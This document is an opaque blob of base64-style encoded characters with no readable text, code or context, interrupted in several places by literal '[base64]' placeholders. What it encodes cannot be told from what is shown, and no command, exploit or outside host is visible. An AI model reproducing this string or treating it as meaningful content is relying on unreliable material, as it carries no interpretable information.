gV8OhwrTDpXTDr8KSw4ssw6PCrcKEdjvCu8KBw5LDi0wOKUbCpsOLwpd/K0NMRsODw6TCqMOhLmYLwonCucOPw7bClsKAwqAJKsOeSsOWw60+w5zDqEZxYxlDMMONf1fCqMO7elpyw4XCr8Krw7t4HjLCjgvCkMO9CcOGZyvCgD94w6oWEWHDvsOcdsKDPWlZXsKxOUN5wrY6w7HCjMO7ZjbCn1hsw4nDlcOhwoQrwrnDlMOYwo/DjGnDlAtywoDCnMOTwrkfKkdrw5N/[base64]/[base64]/wqxqFV/[base64]/DhDvDixPCjDRyw7RowpDDi8OVw7/CsxIswqXCrG7CuMKBw646w43CpE3CrxZvcnEfGgfCm8KtwpVTwqLDqAvDvsOGwqUjw4HDicKeI8KCN8OiLjvCgTEfw5nCrcK5wq3ClMO0EMOVCD4RwotNG1jDp8O+wqlow7zDqSrDjzLCpMKKS8Ojw45cw4tsQRPCigXDvBdQXTfCmkTDksKcMh/DlVJcw43ChsOMw6fCs05mw6JvOE/CmXZ8w5HDj8KUBcOTZ2cdC1vDvgPCksO9wrnDocOZworDtsO3wqxmw7XCkMOVcDwEwr5hwr/[base64]/w4/Cs8KTwqZWU8OHwrbCgELCpRPCtcOawr/DvS3DpzYcOF1Qw40RLcOwCsK6w4Rrw4oewpvDtsOcw4YDw67DvkIowrA7BsKzLRfDoSRWw4RGwrJpZ0LDpRYWwp8KVsOiwqArNsOFwo0hw7tPbMKKU1JHPcKTOMKdfloMw4R7ej/DmsKMDcK9w5PDsxvDpG3DksO3wovDmQFLVsOEwpDCmcONaMKXwrV1wo/[base64]/[base64]/DkMKNw64VwoRhw5LCq8OIw6Ylw6oNw6Epw4jCpcKqwrvDjVHCjcOUBxfCsX/DujDDoT3CjMOuPMOhOcOiw4DCrMKATT7CgsOCw7QXQG/CjcO5TsKuC8OQOMKvZhXDkBDCrhzDmxc+HFIgenoAw7Ahw5zCmivDpsKtVDEeOjjDksKNw706w4ICTx/CvcOewpzDhsO4w6zChTfDgsO2w4gjw77DhMKNw6c4BwjCmcKCTsK7YMK6V8KjO8KMWcK7SARZXjrCj2bCncO1EVnCp8Kiw5XCgcOrw77CsSDCsSIDw7TCkkUMfyXDpWIWw4bCi0bCjDoqcAbDiCx7MsKGw6sfDFTCucOwAMOXwrDCo8O7wrnCnMO/woAmw5pQwrnCrHgwAWtzEsKdwrUTw7dFwrpwwovCm8KHMsK8CcO2Q1JUWC02wppad8KVLcOGTcKGw7oqw5glw6DCsw9MV8O/w6fDpMOGwoAfwpXDplTDicOWVcK+AX9ocnjDqcOBw5XDtcObworCrT3DqnUSwpA4A8K/wrbDrz/CisKMLMKleT3CicOyJ0FkwpDDk8KsBWPCmBIywofDjlkyEHVlElNlwrplQj5aw6zCkQlPfULDj03CicOlwqV0w4fDgcOoBMKHwpQTwrzCjQ5lwpHDnGvCoRI/w6k6w4ULS8O8csOYdcKQwol6w7zCoFw+wprDtxgJw4MGw4pfCsOrw54NHMKZLcOjwrFHNcKED1HCs0DCrsKnw5Z/[base64]/CnsONRh8/M8OkDWoow7TCqMK+QwZ0w4c9wq7DvsKKOndoNsKMw6JcPMKjG3pywpnDj8KYwpZxbcK+QcOEwp4fw4svWMOAw643w57CuMO8FUnCscKAw6Fnwo9pw6zCncKkJn9kG8OfJcKCF2nDj1nDj8O+wohcwpdowpjCslR5YXXCqcKxwr/Du8K/w73CliU8OHABw4sKw5XCvE0vLVbCh0LDkMOiw67DuzbCu8OIB2fCksKtZwbDicO4w5I+dsOKw6nCoGbDl8OEH8K/UMO8wp3Ds2nCksKpY8Odw67DtD9fw6pdWMKHwpPDoV0/w4EnwqfChWfCtCIQwp7ChkLDtzsnGMKAJSvCjFVmF8KsTFAGKcKQD8KoSAvCvB7DuMOfW2xmw7B8wpEDBcKww4vDtcKNVFXCn8ONw6cSw452wohGYknCs8Ohw7lEwonCtn3DujXDu8OvYMK+dQA/RHZIwrfDmCwTwp7Cr8KKwr/CtGdlFhTDoMOXPcKZwrN9WmEBfMK6M8KTNid+D1vDs8OjWFV/wo9mw6sqA8KWw5XDtMO5NMOPw4QMF8OpwqLCu2LDqxFgI2NVKcOSw4MWw5IoWlILwqPDlEnCl8KmGsOBXA7CtcK5w5Ubw78fYMKSJHzDl3/[base64]/[base64]/CmkLDtsO3w7/DqhU3w680DMO5w6bDk8KpdcKfw7xNwp/[base64]/S8KvwpnCh8OXNMKDw7vCisODwqcVRB7DoSLDsFhMw6doEcOQwoxRA8OTw4IwQMKXHsOmwpsgw4Z4XBPCmMKkGRHDjBHClybCp8KOc8OiwogcwoXDrTJWYQoBw7YYwps8T8O3XFHDiEdAVUzCr8KvwqZcT8O8b8K4woYhf8O7w7JLNH0Gw4DDqsKMJX/DocOAwprCn8KTUiV1w4lhCj9XIB7DmgF9VkF4wqzDnEYRXUx0U8O7wo3Dv8OawqbDiFxXDCTDisKwPsKCB8Opw73CuzU4w6cZTHHDqHIfwqXCjgEiw4DDmH3CgMOrcMOBw4FIw7AMwpE2w5Qiw4B5w5/DrygHLsKQb8OEJFHCk3PCtmQQWGVPwqAFw54/w7Zaw5plw4nCr8OBccK6wqfCvQhiw5s1wpbCh3krwpVPw5PCg8OrETjDgx1DE8OMwokjw7VKw6LCiHPCosKpw6cRIUV1wrJ8w4t0wqQxEnYewpvDrsKbFcOgwr/CkCYZw6IjAR43w7jCsMODwrURw57DoUICw6vDlVlOcsOLVsO2w5PCuUd5wofCtRsSOF/CgCMjw5sZw6TDhAt/wroVFA3CncKNwqTCoDDDrsOfwrBWTcKOM8KvbRZ4wq3DoxHDtsKBWzsVQRMPOSTCpTg2Y2Mvw6ciTCAKdcKswo9ywofCjsOawoHDkcOqD38twq7CpMO3K2gFwpDDpWQfUsKkJiE5GArDvMKLwqjDksOsE8OEE1J/[base64]/CrUwsMmQCVT5FEsKlBhA8bAR9dBXCvyzDiGRfw6HDuiUQFsOHw5gbwp7CqSbDjRXCuMKgwrZlIGguTsKLURbCncOjLzvDmMOGw7dBw613CsOcwolVecO6NQp7WMKVwoLDmCE7w6zCvw7CvnbCrXbDnMO6wqNRw7zChi/DjgJ/w60swqLDpcK+wqgONXHDlcKHfh5+Ul9swrBtY3rCu8OlB8KmBGNIw5ZiwqBPHsKXTsOlw57DjcKHwrzCviE5RcK4MlDCoU5xOTABwoxEQVMkUMKoCmZHb31AZGtfSB4oJsO1HRJ6wqzDugrDucK3w64Fw6PDuxvDoHt/Z8KIw4zCmkEoCMKwLG/CpsOvwoJSw7rCoV0xwqPCq8OVw5fDu8OiHsKbwqfDhl1oS8OCwpA3w4QEwrs9GEk5BHoyNsK4wrHDisKmHsOGwobClU5lw4jCv0FMwrVcwpYsw5Z9YcOFF8KxwpAEbMKZwp4GdWR2wr4PS1xlw5pCJ8KkwrbClCPCjMKXw6jCojbDrX/Cv8OoIsKQRMOzw5xjwolQKcOVw483XsOrwrkKw4PCtQ/[base64]/Dpz7Do1gGdl1eMl0NwpPDim7DuRjDtMOWM0TDgh3CsUHCpw/[base64]/Cj2Brw6w2C8ODC03Dn2jDnhTCssKmLcKPwrs+RcKYB8ObLMKFIsKSWXLChBdnTsKJO8KuRycIwozDucOOwqQDHsK5RX3DusO0w4bCjFg+KcOUw7dmwp4jwrHCiE8eTcKvwqlgDsK6w7UFSWRtw7PDnsOaNMKVwo7Ds8KRKcKUAT3DusOawolUwprCocKUw7/DtMOmdsOFJF83w48Zf8OTWcOZa1snwrovNC7Du1ckMlUlwoXCrsK6wrpawoLDmsOzHjTClCzChMKmBMO2w5jCqmPCicO5MMOIHsOKZSt0w7wDfMKTKMO3H8K3wrDDjCzDuMObw6YoJ8KqFUrDvF57woUKVMOPIigBSMOZwqxBfETCqXTDs13CrwPCpXFBwrQgwp/DhgHCoDwLw79QwobDqg3CoMOTCVfCmkPDjsOSw6XDo8ONCV/DrcO6w6gnwrvCuMKsw5/DuWdScypfw7BUw5JwFTzCqwIRw4TCt8OwVRYDGcKFwoDCgXs4wphdXcKvwrYIXGjCnCnDgcKKaMKmVUIqLsKQw6QFwrrCnCJ6CSMTPnA8wojDt1Rlw5M/wp8dN0/[base64]/MFM2C0x+f8O5bsO2KcKgCMKuwpkfAcKVK8OHLBzDlsODHgDDnRvCksOLM8ODdmNYY8KNaBLCrMOvf8Onw7JxYcO/[base64]/w57ChMKVw5LDlcKaSsOzwpHDmMOCwpDCrsK5w5BCwrliangTMcKuwoDDnMO3NhN/FmFFw7IzPWbCt8ORL8KHw7nCmsOyw4/DhMOMJcOTDzLDs8KjMsOpY37Ds8KawoYkwrLCh8KJwrXDigDCjy/[base64]/Dp1jCtsK0w73CsQXCgsO8w7dvw4spwq1ew7jDkMOHw7bCkhZBKSkpZyIUwqDDoMO6woPCisKjwqnDo07CrjcobQZ4FcKeJF/DryoHw7DCk8KlA8O5wrZmAMK3w7DCucK2wrAFw5rDisOKw6/DjsOhE8KVYmvCmsKuw4nDphjDmybCqcKQw6fDpWdVw6IzwqtMw7rDg8K6TiZ6HRnCtsKgHRbCsMKKw4fDmE46w5bDlXPDq8O5wobDg2LDvWo+AQAgw5bDqBzCvltNf8OrwqsfBxbDtx4lYsK1w7nCj0B/w5rDrsOkZxvDik7DrsKrQ8OsSz3DhMObPyMGAk0LanJ5wqrCtALCrhpxw5DCiAfCr0dcA8KwwoHDtH3CgScvwqXCnsOYNF/DpMOLZcO2fnQmRWzDggxtwos5wpXDuCvDii4Owp/DvMKzaMKOP8KHw6/Dm8O5w4FXHsORDsKWP1rCgS3DqmcuIQvCrMOZwoMeIHYlwrrDs3UrIC3ChglCPMKTQQpBw7vDmTzCnlwXw6dQwp1jHS/DsMKzA3EpMD1Qw57DvQY1wrvDmMK4Uw3CucKCw6zDqW/[base64]/CmsO/woLDlWXCojE5X0YgLsOFfsOWwpjCvT5DVVPCqsOPEcOwGmZAFxtfw5rCv209OloHw7jDqcOuw4V/wqbDoz40GRsDw53DvikUwp3DmsOIwpYsw6o2MlDDsMOPTcOkw44OAcKmw6x4bwfDpMO2YsONfcKwZQfCjTDCmy7DrjjCvMO/IMKTC8OtEFnDtxDDvg7Dg8Oiwq7CqsKBw5QBSsOFw55LLUXDhA/CgHvCoH3DhywyWHXDgcOWw4/DicKfwr3DnWJecULCiVFbfsK4w7bCg8KGwq7ChV7DvjgBWEorNVE7RlvDrk7CkcKdwqbDmcO7OMOIw6rCvsOdP2LCiDDDrH7DisKICcOKwpHDqMKWwrfDpcOvDxkQwq9awrPCgnVpwoDDpsOww4Efwrx5wrPCp8KrQQvDiQjDscO1wokMw4U2e8Ocw5DCu1/CrsO/w5DDgMKnY17Ds8KJw7XDkB/DtcKAXFPDlS84w4PCvcOtwoQ6EsOIw7XCg2AZw5B4w7zCusOeacOKez/CjsOJXV/DuHcZwqTCgAVRwp4zw58PZ3bDgFBlw6Z+wo5kwqBTwphQwo1JEWPCtE/ClsKtw4bCq8KPw6Qlw4cewpxmw4XCi8O5Jhorw4cEw58bwpTChDfDtsOLRcOYNETDgy93acOhBQ1GdsOwwrfDmDnDkTk2w442wqLDs8KPw4sgGcKyw5tPw5xcASEMwpNJIU0Yw67Dm1XDlcOCNsO8HcOjJEwzRQgxwo/Cj8O0wr1iXcO8wok/w4BKw47Co8OeNDpjM1LCv8Otw4bCg2DCssOVUsKdDsOEQz7DvsKybcO3BsKGAyrDtA4pVVTCscKAF8Onw6nDkMKSccOJw6Iiw4cwwpzCnClRYC3Dp0LDsB5OCcO2VcOVX8KUH8KsKMKswpsgw4jDswbCl8OIeMOnwpfCn0rCp8OLw7wPekggw6ETwp3Chg/[base64]/ClUd6w6bCsVvDiUXCp8O1LsOHcGICBHzDu8OIw4otKwHCh8Kqwo/[base64]/Do0PDqgrCqkPCo31XwqQHwqYFw7FdwoTDgjISw4pJw7XCiMOnF8K/wpMmS8Kpw6PDuWbCmmFbUmRdL8OdQEzCnsK+w5d7UzTCrMKfMsKtGxJ8w5V4QW9AGh4qwoleSGZiw4EFw7Vhb8KFw75SecOrwpHClXJ7V8OhwpPCuMOZEcOQY8O8U0/Dt8Kkw7YNw4pDwoJaZMOvw59Mw6LCj8KlRcKMH0TCkMKwwrPCgcKxPcOcQ8Oyw5sQwoA1Q0crwr/DqMObwpLCuTfDm8Otw5Iow5/CtEzDkxp9A8KXwqvDmh1hLXfChHtsAMKvC8KMPMK3IX/DgQp7wo/CoMOKFEvDvk83ZcOKAcKZwqZAbnzDvAt3wq/CgRZjwp/DlCFDXcKiUsK4HnzCv8OxwqjDsH/[base64]/[base64]/DtsOJw6pAwpgmU1AafX3CmQPDmwfDnVDCisKZN8KCwpnDkizCmHBbw7ZrA8KwFUnCtcKGw57CosKPK8ODeh9qwq5Hwow9w7p2wpwBEsKbCQchPjF1fsOpNEDCgsK8w4FvwpnCpSRKw4cYwqciwroPfTFyFGtqKcO2JFDCjU3DqMKdQlJbw7DDssOnw6dGwq/Dnl4tdyUPw6TCj8OHHMOiCMKuw6h+Q3bCpRfCk2p2wq9tBsKIw4jDksOBK8KjZlvDiMOUG8OMJMKDR37Cv8Ouw5XCvAbDtFd4wok3QcOvwo4Yw5/CosOpFkPCpMOhwpgvMB1Zw4obZwtVw6ZlbMKHwqXDmsOqVnc0Dl/DssKBw4LDgU/[base64]/wpZ5w5XDrsO3fMK1fEYDVsOcPsO8wqEiwrJ9BDjDiyBMYcK+VHzCpS7DusOPwpQNV8K/YcKWwp1swp5jwrXDqidbwos8wrdqEMO9A1hyw4fCmcKCcTPDocONwo1FwqlRwoAZSFPDiFLDgnLDlBwWLQVIQcK8N8Kxw7UxKl/[base64]/LMKBYcOSUDM/[base64]/DtSdeKS4NQW5dw7d4cMKewplzw6nDjMOfw4Y1w6bDkkrCiMKawofDqTfDjitgw606PCbDn3xnwrTDik3CkknCr8O3woLCjsOOL8Kbwr1TwqEzdWJ+Qmldw75Hw6fDjW/[base64]/WHU4D8Kiw7BhacOfwpLDmcK6OcKZw6LDrVx1GcOgTMKAVGLCrQpgw45pwq3CpCBzfAUIw67Cl3wow7RfNcO5C8OcAQ4JORN0wprCgEJfwpnCoErCuUnCocKqF1HCpE4cP8OIw65Iw7wpLMOaMWEoRsKsbcKswqZ/w7k0JCxobsOnw4vCh8OpO8OdDhnCnMKRGcKIwo3DiMO9w7cGw7zDucK1wqxAXWliwrfDqsKkcynDtMK/YcOhwol3RcOvcBBcRy/CmMKsCsKOwpHCpsO4WGzCpyHDnVHCgxwpUsOrEsOAwpTCncOIwpBbwqhsSWQxFMO/w44ZC8OBCFDChcKVLVTDsD9EXExwdkvChMK9w5cpMXzDisKUX0nCjRrCoMKBwoZeK8OvwrPCkcKvdcORX3XDrcKVw5kkwpjClsKOwo/DsgHChHoOw68zwqwFw5bCm8KZwqXDksOHaMKBbcOXw49fw6fDqMK4wp0Nw6TCohsdJ8OCScOsU3vCj8KkOXrCnMOIw4kKw5QkwpBpPMKUSMKXw6Aaw7XCrn/DicO1wrjCiMOzEy0aw5EIW8KAdcKyf8KEd8OidiTCqT46wrPDnMOewqnCqlNVE8K5TGUQd8OIwqRbwrNgK2zDviZ4w6Zfw6PClcK8w7clXcOew7/[base64]/[base64]/CtFxWwoU4czbDtMKWwpUgTcOQwroCw63CsUvDrG91I0TCoMKMOcOEClLCq1XDhC0Iw4rDhHlWOMODwrtMUSHDgcOTwoTDicKQw7HCqsO0CcOZE8K/csOLQcOkwo93QcKHdDQYwpHDnirDlMKUWcOzw5U5PMOVRcO6w65wwqgjwqPCocOIXzzDh2DCiRImw7PCkBHCnsOBa8OawpM/asOyLTljw4wwJsOaThg3Q0tnw6/CtsKGw43CgHwwd8Kfwq1pI0vDmyY/YsOQfsOWwplgwoFiw6AfwqfDr8KIV8OVf8Okw5PDvEfDtCcYwqXCpMOxX8OjSMO8d8OiQcOTd8K7RMOHE3VcXsOvLQluMn8zwq9cGcOww7vCncOowr7CsETDgDLDmsOhbcKkYTFEw5Y6CRBuGcKGw5EgMcOGw5nCkcOMMWkhdMK2wp3Dp099wqvCnB/CtQ4sw7VlNBQqw47DvW8ceHLCnW90w63CsALCtVc1w6JANMOfw6rDpT/[base64]/[base64]/CgG1KRsO1CmTDoMKgwoHCmiPCp8OVw5XDk8KcwoYRKsKkNMKFHcOtwqfDuE5Kw4BCwoPCgzc5HsKqasKPOBTCr0YVGsKEwrvDoMOfSytCAX/CpAHCjlbChGgYGMO/AsOVV3DCj1DDvnzDlUHDqsK3RsOiwr3DoMOYwq8qYx7ClcOmU8O9woPCg8OsHcKtT3VcWHPCrMOAN8OLXAoJw7x7w7rDhjQuw4DDucKxwqsbwpouT2ZtAAVSwqREwr/ClFYPa8Kyw7LChAwHPTnDmiBzXsKSYcO5cyHDl8O2wpsQE8KnCwN6w4sfw7/DncOwCxnDjWPDhsKIB0grw6LCg8Kvwo/CkcO8wpnDqmIawpPCghnCp8OnIXZFYQwWwpDCucOmw5DCmcK2w5EpbSJGTlkqwp/ClXPDhH/CisOZw63DvsKFTlrDnEbDnMOow7/DksKSwrEGCXvCpjUbPBzCusO3BEvCrVbCqcOzwpjCkm4NXRhow5zDr1vDnDRVMxFSw5zDqgtPZjB4BsKLMcOvGgvCjcKfeMO8wrI/Yjs/wpbCi8KAfMKLXyVUAsO1w5XDjjPCn3dmwqHCgMO6wq/ClMOJw77DqsK5wpMow77Cv8K7K8O/[base64]/VQoFesOgYwFtHMKvASfDglzCpsKFw5Nzw5nCsMKHw6XClMKEZF4HwrFiU8KXXTbDusKvw6V2YTY7wozClm3CszBRFsKdwrhNwp8USMK5WsKjwp3CgkspbgZRSDLDnl/CqH7CusODwpzDmMKxIcKzW3ZKwpvDjjckBMKmw6DCohEPBXvDowhqwolWFMKXFy/DucOYU8KjZRlddis2Z8OwMQHCuMOaw44/M1A2w4PCpGNiwprDiMOMQhk4aVhyw4tsw6zCvcKSw5LCsiDDnsOuL8K7wr/CuyLDo3DDgyVtVMOwTA7Dr8KvY8OnwrlPwrbCox7CksOhwr9Kw6d/wqTCrT9JW8K8NEsIwowKw4cuwq/CmB4KXsOAw5JFw6LChMOgw5fCmHAHMX3CmsKcw4UewrLCuyt3BcONJMOawoZ4w4oWPAHDr8O2wpHDvxJuw7PCuxMdw4XDjXEmwobCg2lMwpshFhzCqwDDr8KOwoLDhsK4wrRWwojCn8K9DH7Cv8KsKcKxw49iw6w2w4fCoUYAwq5bw5fDtRB/wrPDjsONwpUYXBrDiFY3w6TCtB3DjSfCusO8HsK/VMO6wqHClcKUw5TCnMK+O8OJwpzCqMKswrRiw5xAQDoIdDUceMOCdTfDhcKeIcKuw7NCUhV6wrYNAcO/[base64]/DpcKww7jDmsOFwpbDo1lgKwgFwoA1YSrDiMKcw4gVwpMkw5xHwrLDocK5Ngsmw7hvw5zCtmXDosOzOMO1AMOYwp/[base64]/DllVywrXCqxFrw4jDjGpnf3Vub8Kxw74MOcKvG8OzLMO6LsO+RkEUwoh+FhLDncK5wrXDjnnClVUQw71ZAsO4JsKMwo/DtmteYcO5w6jCiRJ3w7TCiMOuw6NOw4jCtsKeEDzCosOLX109w7rCkcKBw5Mawooww73Dghg/wq3Cgl9ew4DDo8OSJ8KxwrouRMKcwpZdw5gfw6PDiMOww6t3OcOpw4/CncKrw5BQw6XCsMO/w6zDsXHDlhsjDhbDp2BPCnR2fMOZUcOKw54lwrFEwobDvTUMw4oUwrDDoFXCusONwrjCqsOkHMO5wrtPwoRqbEBZJMOXw7Iyw7LCvcO/[base64]/Dti3Cs8KvCynCgMOPwqRnKcOHw7gSw4MZMgQ8c8K+FH7ChMOTw4l4w67CnsKiw7wPOgbDl1/[base64]/Bls3egsiwokywr9SwojDpMKNFsOYw7nDncOcZjMXJl7DrsKpwoIIw7xowqTChA/[base64]/DrcKCwo/CjWoawqbCjMOvW8O3w7AZHSvCtMOeb0Mzw6LDrQ/DnT1IwolDIFJNZkzDtEPCj8KPKArDmsKXwrACQ8OowqLDl8Ocw4DCnMKzwpfCq3XChXHDncOoNnXDsMOZTjPDvMORwrzChGHDm8KRMgjCmMK1PMK3wqTCjyPDiCtFw58aMmzCvsOADsK8V8OBRcK7esKlwpszWQTCgTzDr8K/GMKKw5LDnSnCkks6wrzCiMKJwr3DtMKqIHbDmMOxw4kTXT7Cg8KLe1R6ZFTDlMK7FwgMSsKmJcKAQ8Kkw6TCpcOlQsOpYcO2wrs4B1DCh8Kiw4/CqsOcw5NUwoTCrjJpfcOZIhTCpsOEeRV/wqllwqpQAsKbw74Qw7xcwq/[base64]/CtCHCjVhFw7bCsjJZwo7CgWV6wpvCp07Dg2rCi8KwXcO6CMKXL8K3w70ZwqnDi1rCkMO4w74Xw64vEisjwppxHiZzw4kJwrVJw7Vuw5fCnMOqT8KCwobDh8K2N8OlK3xYFsKgED7Dt0fDuT/CgcKvAsOOE8Owwo88w6TCrFbCp8OwwrvDv8O6V0VIwp9kwrvDvcK4wqN6Oix8BsKULxbDjsOKa1LCo8KUUsOiClnDuw1WWcK/[base64]/wrfDksOkw6LCgMKAwqRDdXHDgsOKcsOVw6PCkgJSWsKBw4dLKWXCscKhworDmirCpcKNAivDlj/CjGtpRcOvBwTCrMO3w7EHwr3Do0I9L208H8ORwqwrU8O9w6FGC23CssKVbVHDkMOFw5UJwo/DnsKww5ZrbS0kw4vCgzdFw4toBBR9w5HCpcKWw5HDg8OwwoM3wrfDhyNbwprDjMKcCMKywqVQV8KZXRfCn3DCrsKXw5HCrGJYZsO0w4YqP3wlWknCmcOKCU/DscKvwqF2w6wXflHDrgFdwpHDlcKJw47Cl8KLw71JeD8ECml9eBTCmsKmWFFTw5PCgV/CtmEhwos1wr4+wo/[base64]/CpcOsw4bDokPDlQvCi8O0wqVjw4vCmg5lw7fCoybDncKewoHDm3wRw4cOw59awrvDh0PDsUDDqXfDksKREw/DocKCwoPDkVl0wos2LsO0wol3G8ORB8KIw5DDg8OnNxLCtcKHw5d3w6M9w7/CtChZU33Dt8KYw5/ClhF3a8O8worCtcK5QyvDpMKyw4ILSsO+w6IhDMKbw68sJsK5XxXCksKRIMKcSG/DmmE8wroqR3HCvsKEwo3DvsKowpfDqsOYRWgzw4bDv8KVwoI5aF7DgsKsTnLDncOVQ0HChMOEw4oVP8OYMMKyw4oqfUvCkcOvw5vDuS/[base64]/DmH7DpX/DvsObKsOwfcOUw6jCssKQwo3CripTw5cPwq12VEdJw6XDr8KTOhUAcsOYw5lSecO4w5DCpCrDtMO1E8KRRcOhW8KFe8KFw4Vowr1dw4kew6ACwqokdD7CnRPCplh+w4Q/w7sXOn3CvMKRwr7Du8OUGUjDhxzDhcKBwrjDqTFLw5zCmsKiH8K+G8O7wpjCtDBpw5LCmVTDrsOmwqLDjsKvIMKQYRwvw7HDh2N8wr5Kwo12CzFNTHDCk8Ogw65QFC0Rw4nDuwTDiGLCkksWDxZmLwEcwr5Xw7XCtcOewqHCqcKvQ8ORw4UCwrsrw68Rw6nDpsOxwo/DoMKdasKNBgcmUip6Z8OBwoNjw7k2wpEOwq/ClTAOfUFYT8KtHsOvdkrCn8O+UE5jwoPCmcOrwqrCuk3Dk2rCiMONwpjCo8KHw6cpworDt8OywoXCtEFOFMKIwrXCrMO+woEyYsKmwoDDhsOGwot+BsK4EzHCmWw9wrnDp8OuI0TDhRVZw7lRXyRYf1/CisOeYgAOw4lzwo4odmNqZUg8w6fDr8KHwrlAwok4N10NZsKEADZrPsKxwqvDksK+HcOFIsOEw5TCkMO2FsOZOcO9w68/wpdjw53CoMOywrkaw4tbwoPDq8KVI8Kpf8KzYSzDlMKZw6YOCnvCpsKTLlHDomXDsHDCv2NTRzHCsS/DtWpTeEd3VMKeMMOGw4J+D2XCvg5vOMK+bBYCwqIhw4TDn8KKCcKGwp/CgsKew5VXw4ZYYsK3dHnDicO7EsOhwoXDg0rCjcO7woNhHcObF2/DkcOOIX5NEMOsw6LCnDPDjcOcAkcswobDhEnCtMOXwqTDnMO0Zw7DisKQwqTCrlvCqkAew4rDtsKswrgaw7wSwq7CgsK/wrnCt3PDhsKXwpvDuy55w7JFw7MzwoPDmsK7W8Obw7MNPsOYd8K5DwnDmcK6w7c9wqLCsWDCpGsDBQrDizVWwrnDtAJmWiXCnHPCnMOndsOMw4w+SUHDgsKTazUvwqrCrMKpw7jCusKJI8OLwr1za3XCjcOqM01jw7fDmXDDkMK8wq/DuEjDiDLCrsKzeRBOLcKVwrEIFE7CvsKBwqgvR03CuMKyNcKrRFhvCcOqQWEiFMKyNsKfIXZBZcKMw6nCr8OCPsKNNhcZw5rCgCEpw57CmHDDmsKew5kuAF3CpcK2bMKAE8OTbcKRGglqw58xw4HCvRnCm8OgNk/[base64]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[base64]/RcOtwozCm38iwol4cRAaw6Nhw4/Cgj5eQzdYwopTcsOqHcKnworDn8Kyw4R5w6PDhQnDuMO0wo4DMMOswpsrw6kDGmx7w5cwQ8KVRxDCpsOrAsOuXMKPfsOBMMOKFRvCq8OzScOPw4NkYBl3wp7DhVzDqH/DqcO2NQPCqn81wql3NsKXwqhow6p4WcOwK